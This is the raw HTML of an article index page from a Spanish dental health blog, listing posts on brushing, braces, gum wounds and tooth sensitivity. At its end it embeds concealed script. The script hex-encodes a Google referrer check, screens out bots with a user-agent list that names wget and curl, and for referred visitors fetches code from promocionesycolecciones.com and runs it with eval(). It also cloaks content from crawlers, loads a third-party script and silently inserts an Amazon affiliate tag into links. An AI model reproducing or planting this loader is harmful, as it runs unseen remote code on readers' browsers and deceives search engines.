											<img src="/extern-imagesbuccasanaes/puedo-cepillarme-los-dientes-sin-pasta-dental-salud-dental-base.jpg" alt="¿Puedo cepillarme los dientes sin Pasta dental? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cepillado-de-dientes-pasta-dental/" itemprop="headline">¿Puedo cepillarme los dientes sin Pasta dental? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/cepillado-de-dientes-pasta-dental/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cepillo-de-dientes/">
											<img src="/extern-imagesbuccasanaes/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg" alt="¿Es normal que mi cepillo termine destrozado a los pocos días?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cepillo-de-dientes/" itemprop="headline">¿Es normal que mi cepillo termine destrozado a los pocos días?</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/cepillo-de-dientes/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tengo-una-herida-en-la-encia-que-hago/">
											<img src="/extern-imagesbuccasanaes/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg" alt="Tengo una herida en la encía. ¿Qué hago? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tengo-una-herida-en-la-encia-que-hago/" itemprop="headline">Tengo una herida en la encía. ¿Qué hago? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tengo-una-herida-en-la-encia-que-hago/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tonsilolitos/">
											<img src="/extern-imagesbocasananet/tonsilolitos-piedras-en-la-garganta-causas-y-tratamientos-base.jpg" alt="Tonsilolitos (Piedras en la Garganta) 【Causas y Tratamientos】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tonsilolitos/" itemprop="headline">Tonsilolitos (Piedras en la Garganta) 【Causas y Tratamientos】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tonsilolitos/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/zafiro/">
											<img src="/extern-imagesbocasananet/brackets-de-zafiro-que-son-y-cuales-son-sus-ventajas-base.jpg" alt="Brackets de Zafiro 【 Qué Son y Cuáles son Sus Ventajas 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/zafiro/" itemprop="headline">Brackets de Zafiro 【 Qué Son y Cuáles son Sus Ventajas 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/zafiro/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/linguales/">
											<img src="/extern-imagesbocasananet/brackets-linguales-que-son-y-como-funcionan-bocasana-base.jpg" alt="Brackets Linguales 【 Qué Son y Cómo Funcionan 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/linguales/" itemprop="headline">Brackets Linguales 【 Qué Son y Cómo Funcionan 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/linguales/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/esteticos/">
											<img src="/extern-imagesbocasananet/brackets-esteticos-ventajas-e-inconvenientes-bocasana-base.jpg" alt="¿Brackets Estéticos? 【 Ventajas e Inconvenientes 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/esteticos/" itemprop="headline">¿Brackets Estéticos? 【 Ventajas e Inconvenientes 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/esteticos/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/">
											<img src="/extern-imagesbocasananet/tipos-de-brackets-que-existen-en-la-ortodoncia-2025-bocasana-base.jpg" alt="Tipos de Brackets que Existen en la Ortodoncia 【 2025 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/" itemprop="headline">Tipos de Brackets que Existen en la Ortodoncia 【 2025 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sobremordida/">
											<img src="/extern-imagesbocasananet/sobremordida-causas-consecuencias-y-como-corregirlo-base.jpg" alt="¿Sobremordida? 【Causas, Consecuencias y Cómo Corregirlo】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sobremordida/" itemprop="headline">¿Sobremordida? 【Causas, Consecuencias y Cómo Corregirlo】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sobremordida/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sintomas-del-cancer-de-lengua/">
											<img src="/extern-imagesbocasananet/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg" alt="Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sintomas-del-cancer-de-lengua/" itemprop="headline">Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sintomas-del-cancer-de-lengua/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sensibilidad-dental/">
											<img src="/extern-imagesbocasananet/sensibilidad-dental-causas-sintomas-y-remedios-en-el-2025-base.jpg" alt="¿Sensibilidad Dental? 【Causas, Síntomas y Remedios en el 2025 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sensibilidad-dental/" itemprop="headline">¿Sensibilidad Dental? 【Causas, Síntomas y Remedios en el 2025 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sensibilidad-dental/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/remedios-caseros-para-quitar-el-dolor-de-muelas/">
											<img src="/extern-imagesbocasananet/15-remedios-caseros-para-quitar-el-dolor-de-muelas-base.jpg" alt="【 15 】 Remedios Caseros para Quitar el Dolor de Muelas ⊛" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/remedios-caseros-para-quitar-el-dolor-de-muelas/" itemprop="headline">【 15 】 Remedios Caseros para Quitar el Dolor de Muelas ⊛</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/remedios-caseros-para-quitar-el-dolor-de-muelas/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/25" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>buccasana.es</h3>

        <p style="margin: 10px 0; color: #ccc;">buccasana.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/blanqueamiento-dental" style="color: #fff;">blanqueamiento dental</a>

            
                <a href="/categoria/carillas-dentales" style="color: #fff;">carillas dentales</a>

            
                <a href="/categoria/faringitis" style="color: #fff;">faringitis</a>

            
                <a href="/categoria/hongos-en-la-boca" style="color: #fff;">hongos en la boca</a>

            
                <a href="/categoria/implantes-dentales" style="color: #fff;">implantes dentales</a>

            
                <a href="/categoria/lengua-blanca-causas-y-remedios" style="color: #fff;">lengua blanca causas y remedios</a>

            
                <a href="/categoria/mal-aliento" style="color: #fff;">mal aliento</a>

            
                <a href="/categoria/remedio-casero-para" style="color: #fff;">remedio casero para</a>

            
                <a href="/categoria/tipos-de-brackets" style="color: #fff;">tipos de brackets</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 buccasana.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ea88859e838085848683848faa8d878b8386c4898587" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://buccasana.es/",
					"website_privacy_policy_url": "https://buccasana.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Salud+dental", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36b47619fd1445ca2eb2a27e2f3f6b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
